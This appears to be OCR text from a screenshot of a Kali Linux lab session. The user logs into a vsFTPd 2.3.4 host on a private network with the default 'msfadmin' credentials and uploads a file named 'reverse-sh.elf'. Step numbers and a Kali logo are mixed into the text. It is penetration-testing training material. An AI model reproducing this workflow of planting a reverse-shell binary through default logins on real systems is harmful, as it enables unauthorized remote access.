 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.102
1
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.102:kali): msfadmin
2
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put reverse-sh.elf
3
local: reverse-sh.elf remote: reverse-sh.elf
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
207 bytes sent in 0.00 secs (5.4836 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000          207 Apr 05 17:22 reverse-sh.elf
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
4
ftp> by
5
221 Goodbye.
KALI
BY OFFENSIVE SECURITY